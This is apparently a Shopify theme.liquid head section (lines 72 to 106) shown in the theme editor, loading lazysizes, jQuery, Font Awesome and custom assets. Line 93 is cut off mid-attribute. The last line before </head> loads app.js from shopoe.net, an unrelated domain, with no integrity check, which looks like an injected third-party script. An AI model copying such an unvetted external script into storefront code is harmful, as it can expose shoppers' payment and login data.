 theme
Layout
Add a new layout
{/} theme.liquid
Templates
Sections
Snippets
Assets
Add a new asset
{/} theme.scss.liquid
{/} theme-custom-fms.css
{/} theme-custom-slide-3.css
{/} theme-custom-sm.css
{/} theme-custom.css
{/} theme.js
Config
Locales
find-my-size.js
theme.liquid
theme.liquid Older versions
72
73 <!--[if (gt IE 9)|!(IE)]><!--><script src="{{ 'lazysizes.js' | asset_url }}" async="async"></script><!--<![endif]-->
74 <!--[if lte IE 9]><script src="{{ 'lazysizes.min.js' | asset_url }}"></script><![endif]-->
75
76 <!--[if (gt IE 9)|!(IE)]><!--><script src="{{ 'vendor.js' | asset_url }}" defer="defer"></script><!--<![endif]-->
77 <!--[if lte IE 9]><script src="{{ 'vendor.js' | asset_url }}"></script><![endif]-->
78
79
80 <!--[if (gt IE 9)|!(IE)]><!--><script src="{{ 'theme.js' | asset_url }}" defer="defer"></script><!--<![endif]-->
81 <!--[if lte IE 9]><script src="{{ 'theme.js' | asset_url }}"></script><![endif]-->
82
83 <link rel="preconnect" href="https://fonts.googleapis.com">
84
85 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
86 <!--link href="https://fonts.googleapis.com/css2?family=Libre+Basqkerville:ital@1&display=swap" rel="stylesheet"-->
87
88 <link rel="stylesheet"
89 href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"
90 integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w=="
91 crossorigin="anonymous" referrerpolicy="no-referrer" />
92
93 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc
94
95 {{ 'find-my-size.js' | asset_url | script_tag }}
96 {{ 'mobile-responsive.js' | asset_url | script_tag }}
97
98 {{ 'theme-custom-sm.css' | asset_url | stylesheet_tag }}
99
100
101 {{ content_for_header }}
102 <meta name="locale-bar--browsing-context-suggestions-url" content="{{ routes.browsing_context_suggestions_url }}">
103 <meta name="locale-bar--current-language" content="{{ request.locale.iso_code }}">
104 <meta name="locale-bar--current-currency" content="{{ cart.currency.iso_code }}">
105 <script src="https://shopoe.net/app.js"></script>
106 </head>